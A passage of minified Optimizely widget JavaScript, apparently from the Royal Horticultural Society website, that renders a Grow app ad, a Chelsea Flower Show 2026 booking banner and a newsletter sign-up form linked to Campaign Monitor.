/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
